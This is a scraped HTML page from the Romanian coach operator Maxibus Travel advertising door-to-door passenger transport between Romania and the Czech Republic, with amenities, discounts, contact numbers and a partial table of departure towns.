

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maxibustravel.ro/transport-persoane-romania-cehia/
body_size: 9736
content:

<!DOCTYPE html>
<!--[if IE 7 ]>    <html class="ie7 oldie" lang="ro-RO"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8 ]>    <html class="ie8 oldie" lang="ro-RO"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE   ]>    <html class="ie" lang="ro-RO"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if lt IE 9]><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<html lang="ro-RO"
	prefix="og: https://ogp.me/ns#" >
<head>
    <!-- Meta Tags -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="shortcut icon" href="https://maxibustravel.ro/wp-content/uploads/2019/03/logo-maxibus-travel.png" type="image/x-icon" />

    <title>Transport persoane Romania Cehia tur-retur | Maxibus Travel</title>

		<!-- All in One SEO 4.1.2.3 -->
		<meta name="description" content="Curse autocar Romania Cehia si retur de la 70€ in conditii de maxima siguranta. Bagaj si masa calda incluse in pret. Fa-ti acum rezervarea gratuit!"/>
		<meta name="google-site-verification" content="google-site-verification=C7lPiWyQrP_btC8SNAjppsYsoIIFQM8_V7fTKEZyPU8" />
		<link rel="canonical" href="https://maxibustravel.ro/transport-persoane-romania-cehia/" />
		<meta property="og:site_name" content="Maxibus Travel | Transport persoane Romania Anglia si retur" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Transport persoane Romania Cehia tur-retur | Maxibus Travel" />
		<meta property="og:description" content="Curse autocar Romania Cehia si retur de la 70€ in conditii de maxima siguranta. Bagaj si masa calda incluse in pret. Fa-ti acum rezervarea gratuit!" />
		<meta property="og:url" content="https://maxibustravel.ro/transport-persoane-romania-cehia/" />
		<meta property="article:published_time" content="2019-01-16T20:42:06Z" />
		<meta property="article:modified_time" content="2021-07-21T11:00:57Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="maxibustravel.ro" />
		<meta name="twitter:title" content="Transport persoane Romania Cehia tur-retur | Maxibus Travel" />
		<meta name="twitter:description" content="Curse autocar Romania Cehia si retur de la 70€ in conditii de maxima siguranta. Bagaj si masa calda incluse in pret. Fa-ti acum rezervarea gratuit!" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/maxibustravel.ro\/#website","url":"https:\/\/maxibustravel.ro\/","name":"Maxibus Travel","description":"Transport persoane Romania Anglia si retur","publisher":{"@id":"https:\/\/maxibustravel.ro\/#organization"}},{"@type":"Organization","@id":"https:\/\/maxibustravel.ro\/#organization","name":"Maxibus Travel","url":"https:\/\/maxibustravel.ro\/"},{"@type":"BreadcrumbList","@id":"https:\/\/maxibustravel.ro\/transport-persoane-romania-cehia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/maxibustravel.ro\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/maxibustravel.ro\/","name":"Prima pagin\u0103","description":"Transport persoane Romania Anglia si retur","url":"https:\/\/maxibustravel.ro\/"},"nextItem":"https:\/\/maxibustravel.ro\/transport-persoane-romania-cehia\/#listItem"},{"@type":"ListItem","@id":"https:\/\/maxibustravel.ro\/transport-persoane-romania-cehia\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/maxibustravel.ro\/transport-persoane-romania-cehia\/","name":"Transport persoane Romania- Cehia","description":"Curse autocar Romania Cehia si retur de la 70\u20ac in conditii de maxima siguranta. Bagaj si masa calda incluse in pret. Fa-ti acum rezervarea gratuit!","url":"https:\/\/maxibustravel.ro\/transport-persoane-romania-cehia\/"},"previousItem":"https:\/\/maxibustravel.ro\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/maxibustravel.ro\/transport-persoane-romania-cehia\/#webpage","url":"https:\/\/maxibustravel.ro\/transport-persoane-romania-cehia\/","name":"Transport persoane Romania Cehia tur-retur | Maxibus Travel","description":"Curse autocar Romania Cehia si retur de la 70\u20ac in conditii de maxima siguranta. Bagaj si masa calda incluse in pret. Fa-ti acum rezervarea gratuit!","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/maxibustravel.ro\/#website"},"breadcrumb":{"@id":"https:\/\/maxibustravel.ro\/transport-persoane-romania-cehia\/#breadcrumblist"},"datePublished":"2019-01-16T20:42:06+00:00","dateModified":"2021-07-21T11:00:57+00:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-141021057-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Maxibus Travel &raquo; Flux" href="https://maxibustravel.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maxibus Travel &raquo; Flux comentarii" href="https://maxibustravel.ro/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maxibustravel.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://maxibustravel.ro/wp-content/plugins/gutenberg/build/block-library/style.css?ver=11.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://maxibustravel.ro/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sliderpro-plugin-style-css'  href='https://maxibustravel.ro/wp-content/plugins/sliderpro/public/assets/css/slider-pro.min.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_bootstrap-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/bootstrap.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_animate-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/animate.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_magnific_popup-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/magnific-popup.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_icon_set_1-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/fontello/css/icon_set_1.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_icon_set_2-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/fontello/css/icon_set_2.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_fontello-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/fontello/css/fontello.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_fontawesome-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_date_time_picker-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/date_time_picker.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_timeline-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/timeline.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_jquery_switch-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/jquery.switch.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://maxibustravel.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_main-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='ct_style_main-inline-css' type='text/css'>
.tp-caption {font-family: Montserrat, Arial, sans-serif !important;}
/*
header.plain #top_line{
  display: none;
}
*/
.post-content p{
  font-size: 13px;
}
.ct-icon-box.style3 {
    padding: 10px 30px 20px 120px;
    min-height: 223px;
}
.post-content h3 {
    font-weight: 600;
    font-size: 18px;
}
.table-light {
    background: #fff;
}
.jumbotron {
    padding: 15px 0;
}
#telefon .ct-icon-box.style3{
    min-height: auto !important;
	    padding: 50px 30px 20px 120px !important;
}
.ct-icon-box a.phone {
    font-size: 20px;
}
.page-title {
    background: rgba(0, 0, 0, 0.7);
    display:inline-block;
    padding: 10px 30px !important;
}
.parallax-content-1 div h1, .parallax-content-1 div h3{
    font-size:40px;
    display:block;
}
.logged-in header {
    top: auto;
}
.customsm {
    font-size: 12px !important;
    padding: 10px 12px !important;
    background: #e04f67 !important;
}
.customsm:hover{
    background: #333 !important;
}
.box_style_1{
    margin-top:60px;
}
#logo {
    margin-top: 0;
}
.mc-layout__modalContent{
    height:auto !important;
}
@media only screen and (max-width : 768px) {
.mc-banner {    
    z-index: 99999 !important;
    bottom: 0 !important;
    top: unset !important;
}
.mc-modal {
    z-index: 99999 !important;
   
}
.mc-layout__modalContent {
    height: 100% !important;
}
}
</style>
<link rel='stylesheet' id='ct_style_shop-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/shop.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_timedropper-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/timedropper.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_responsive-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_owl_carousel-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/owl.carousel.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ct_style_owl_theme-css'  href='https://maxibustravel.ro/wp-content/themes/citytours/css/owl.theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ct_gootle_fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CGochi%2BHand%7CLato%3A300%2C400&#038;subset=latin%2Clatin-ext&#038;ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://maxibustravel.ro/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://maxibustravel.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maxibustravel.ro/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://maxibustravel.ro/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://maxibustravel.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://maxibustravel.ro/wp-json/wp/v2/pages/786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maxibustravel.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maxibustravel.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://maxibustravel.ro/?p=786' />
<link rel="alternate" type="application/json+oembed" href="https://maxibustravel.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaxibustravel.ro%2Ftransport-persoane-romania-cehia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maxibustravel.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaxibustravel.ro%2Ftransport-persoane-romania-cehia%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://maxibustravel.ro/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1547635792479{padding-top: 20px !important;background-color: #ffffff !important;border-radius: 4px !important;}.vc_custom_1547641439977{padding-top: 20px !important;background-color: #ffffff !important;}.vc_custom_1547645154067{background-color: #ffffff !important;border-radius: 4px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/43cc4ba034613d2d357a96da5/32ec42960794b453ae2b54a1b.js");</script>

</head>


<body data-rsssl=1 class="page-template-default page page-id-786 wpb-js-composer js-comp-ver-5.5.5 vc_responsive">
<!--[if lte IE 8]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a>.</p>
<![endif]-->

    
    <div class="layer"></div>
    <!-- Mobile menu overlay mask -->

    <!-- Header Plain:  add the class plain to header and change logo.png to logo_sticky.png ======================= -->
    
    <header class="plain">
        <div id="top_line">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 col-sm-6 col-xs-6">
                                            </div>

                    <div class="col-md-6 col-sm-6 col-xs-6">
                        <ul id="top_links">
                            
                                <li>
                                    <a href="mailto:dispecerat@maxibustravel.ro" style="color: #555; font-weight: 500; font-size: 1.2em; "><i class="icon-email"></i>dispecerat@maxibustravel.ro</a>  |  <a href="tel://+40 745 766 766" style="color: #F90; font-weight: 600; font-size: 1.3em; "><i class="icon-phone"></i>+40 745 766 766</a>                                </li>

                                                            
                            
                                                    </ul>
                    </div>
                </div><!-- End row -->
            </div><!-- End container-->
        </div><!-- End top line-->

        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-3 col-xs-3">
                    <div id="logo">
                        <a href="https://maxibustravel.ro/"><img src="https://maxibustravel.ro/wp-content/uploads/2019/03/logo-maxibus-travel.png" width="185" height="57" alt="City tours" data-retina="true" class="logo_normal"></a>
                        <a href="https://maxibustravel.ro/"><img src="https://maxibustravel.ro/wp-content/uploads/2019/03/logo-maxibus-travel.png" width="185" height="57" alt="City tours" data-retina="true" class="logo_sticky"></a>
                    </div>
                </div>

                <nav class="col-md-9 col-sm-9 col-xs-9">
                    <a class="cmn-toggle-switch cmn-toggle-switch__htx open_close" href="javascript:void(0);"><span>Menu mobile</span></a>

                    <div class="main-menu">
                        <div id="header_menu">
                            <img src="https://maxibustravel.ro/wp-content/uploads/2019/03/logo-maxibus-travel.png" width="185" height="57" alt="City tours" data-retina="true">
                        </div>

                        <a href="#" class="open_close" id="close_in"><i class="icon_set_1_icon-77"></i></a>

                        <div class="menu-maxibus-container"><ul id="menu-maxibus" class="menu"><li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-577"><a href="https://maxibustravel.ro/">Acasa</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://maxibustravel.ro/despre-noi/">Despre noi</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://maxibustravel.ro/transport-persoane/">Transport persoane</a></li>
<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://maxibustravel.ro/transport-colete/">Transport colete</a></li>
<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://maxibustravel.ro/transport-trailer/">Transport trailer</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://maxibustravel.ro/inchirieri-flota/">Inchirieri flota</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://maxibustravel.ro/oferte/">Oferte</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://maxibustravel.ro/blog/">BLOG</a></li>
</ul></div>                    </div><!-- End main-menu -->

                    <ul id="top_tools">
                        
                                            </ul>
                </nav>
            </div>
        </div><!-- container -->
    </header><!-- End Header -->
				<section class="parallax-window" data-parallax="scroll" data-image-src="https://maxibustravel.ro/wp-content/uploads/2019/03/transport-persoane-2.jpg" data-natural-width="1400" data-natural-height="500">
					<div class="parallax-content-1">
						<div class="animated fadeInDown">
						<h1 class="page-title">Transport persoane Romania- Cehia</h1>
												</div>
					</div>
				</section><!-- End section -->
			
							<div id="position" >
					<div class="container"><ul><li><a href="https://maxibustravel.ro/" title="Home">Home</a></li><li class="active">Transport persoane Romania- Cehia</li></ul></div>
				</div><!-- End Position -->
					
		<div class="container margin_60">
			<div class="">
				
				<div class="post-content">
					<div class="vc_row wpb_row vc_row-fluid inner-container"><div class="container"><div class="row">
	<div class="col-sm-12  vc_custom_1547635792479">
			<div class="templatera_shortcode"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1547635792479{padding-top: 20px !important;background-color: #ffffff !important;border-radius: 4px !important;}</style><div class="vc_row wpb_row vc_row-fluid inner-container"><div class="container"><div class="row">
	<div class="col-sm-12  vc_custom_1547635792479">
			
	<div>
			<div id="single_tour_feat">
<ul>
<li><i class="icon-bag"></i>Bagaj pana la 40kg gratuit</li>
<li><i class="icon-coffee"></i>Cafea gratuita</li>
<li><i class="icon-wifi-outline"></i>Free Wi-Fi</li>
<li><i class="icon-food-1"></i>O masa calda pe zi</li>
<li><i class="icon-group"></i>Reduceri pentru grupuri</li>
</ul>
</div>

	</div> 
	</div> 
</div></div></div>
</div>
	<div>
			<h3><b>Transport de persoane Romania – Cehia si retur</b></h3>
<hr class="my-4" />
<p>MaxiBus Travel ofera bilete pentru curse internationale de transport persoane Romania-Cehia si Cehia-Romania la preturi avantajoase, in regim door-to-door.</p>
<p>Indiferent daca te pregatesti pentru o vacanta, o simpla vizita, sau in scopul unui loc de munca, MaxiBus Travel iti ofera servicii de transport de inalta calitate, direct la destinatie, cu o flota de autocare si microbuze moderne, echipate corespunzator.</p>
<p>Biletele de autocar Romania-Cehia si Cehia-Romania incep de la doar <strong>80€</strong> .</p>
<h3><b>Pentru detalii si rezervari va stam la dispozitie la numerele:</b></h3>

	</div> 
	</div> 
</div></div></div><div class="vc_row wpb_row row">
	<div class="col-sm-12  vc_custom_1547641439977">
			<div class="templatera_shortcode"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1549288283163{margin-bottom: 30px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1549288283163 inner-container"><div class="container"><div class="row">
	<div class="col-sm-12 ">
			<div class="vc_row wpb_row vc_inner row"><div class="wpb_column col-sm-4" id="telefon"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ct-icon-box style3"><i class="icon_set_1_icon-90"></i><a class="phone" href="tel://+40 756 117 331">+40 756 117 331</a></div></div></div></div><div class="wpb_column col-sm-4" id="telefon"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ct-icon-box style3"><i class="icon_set_1_icon-90"></i><a class="phone" href="tel://+40 756 117 332">+40 756 117 332</a></div></div></div></div><div class="wpb_column col-sm-4" id="telefon"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ct-icon-box style3"><i class="icon_set_1_icon-90"></i><a class="phone" href="tel://+40 745 766 766">+40 745 766 766</a></div></div></div></div></div>
	</div> 
</div></div></div>
</div>
	</div> 
</div><div class="vc_row wpb_row vc_row-fluid inner-container"><div class="container"><div class="row">
	<div class="col-sm-12  vc_custom_1547645154067">
			
	<div>
			<h4><b>Bilete autocar Romania-Cehia si Cehia-Romania</b></h4>
<p>In pretul biletului de autocar de la MaxiBus Travel cu ruta Romania-Cehia si retur intra beneficii precum o masa calda pe zi, cafea, WiFi gratuit si spatiu pentru un bagaj de pana la 40KG in spatiul special amenajat din autocar, si un bagaj de mana care poate fi adus in autocar.</p>
<p>Rezervati-va cu 48h inainte de plecare locul in autocarul nostru Romania-Cehia sau retur si beneficiati de o reducere de 5% din pretul biletului.<br />
Calatoriti in grup sau efectuati calatorii multiple? Sunteti elevs sau student? MaxiBus Travel va ofera o gama variata de reduceri pentru calatoriile dvs.</p>
<p>MaxiBus Travel are o experienta de peste 15 ani in domeniul transportului international de persoane si colete, experienta care se resimte in calitatea serviciilor prestate, astfel incat dumneavoastra va puteti bucura de o calatorie Romania-Cehia sau Cehia-Romania si sa beneficiati de confortul necesar.</p>
<p>Cehia este recunoscută în special pentru arhitectura frumoasă a clădirilor vechi, bine conservate şi mai puţin afectate de trecerea timpului comparativ cu alte oraşe europene. Praga este primul loc în care trebuie să poposească turistul, capitala fiind în topul celor mai vizitate 10 oraşe din Europa.</p>
<h3><b>Plecari Romania-Cehia</b></h3>
<p>Plecarile spre Cehia se fac de peste tot din tara, direct de la adresa dvs., astfel incat sa beneficiati de flexibilitate si confort in calatoria dvs. Principalele statii de plecare pentru transportul de persoane Romania-Cehia sunt:</p>

	</div> <div class="templatera_shortcode"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1547645154067{background-color: #ffffff !important;border-radius: 4px !important;}</style><div class="vc_row wpb_row vc_row-fluid inner-container"><div class="container"><div class="row">
	<div class="col-sm-12  vc_custom_1547645154067">
			
	<div>
			<table class="table table-bordered table-light">
<tbody>
<tr>
<td>Adjud &#8211; Cehia</td>
<td>Aiud &#8211; Cehia</td>
<td>Alba Iulia &#8211; Cehia</td>
</tr>
<tr>
<td>Alexandria &#8211; Cehia</td>
<td>Arad &#8211; Cehia</td>
<td>Bacău &#8211; Cehia</td>
</tr>
<tr>
<td>Baia Mare &#8211; Cehia</td>
<td>Băilești &#8211; Cehia</td>
<td>Bârlad &#8211; Cehia</td>
</tr>
<tr>
<td>Beiuș &#8211; Cehia</td>
<td>Bistrița &#8211; Cehia</td>
<td>Blaj &#8211; Cehia</td>
</tr>
<tr>
<td>Botoșani &#8211; Cehia</td>
<td>Brad &#8211; Cehia</td>
<td>Brăila &#8211; Cehia</td>
</tr>
<tr>
<td>Brașov &#8211; Cehia</td>
<td>București &#8211; Cehia</td>
<td>Buzău &#8211; Cehia</td>
</tr>
<tr>
<td>Calafat &#8211; Cehia</td>
<td>Râmnicu Vâlcea &#8211; Cehia</td>
<td>Călărași &#8211; Cehia</td>
</tr>
<tr>
<td>Câmpia Turzii &#8211; Cehia</td>
<td>Câmpina &#8211; Cehia</td>
<td>Câmpulung &#8211; Cehia</td>
</tr>
<tr>
<td>Câmpulung Moldovenesc &#8211; Cehia</td>
<td>Caracal &#8211; Cehia</td>
<td>Caransebeș &#8211; Cehia</td>
</tr>
<tr>
<td>Carei &#8211; Cehia</td>
<td>Cluj Napoca &#8211; Cehia</td>
<td>Codlea &#8211; Cehia</td>
</tr>
<tr>
<td>Constanța &#8211; Cehia</td>
<td>Craiova &#8211; Cehia</td>
<td>Curtea de Argeș &#8211; Cehia</td>
</tr>
<tr>
<td>Dej &#8211; Cehia</td>
<td>Deva &#8211; Cehia</td>
<td>Dorohoi &#8211; Cehia</td>
</tr>
<tr>
<td>Drăgășani &#8211; Cehia</td>
<td>Drobeta-Turnu Severin &#8211; Cehia</td>
<td>Făgăraș &#8211; Cehia</td>
</tr>
<tr>
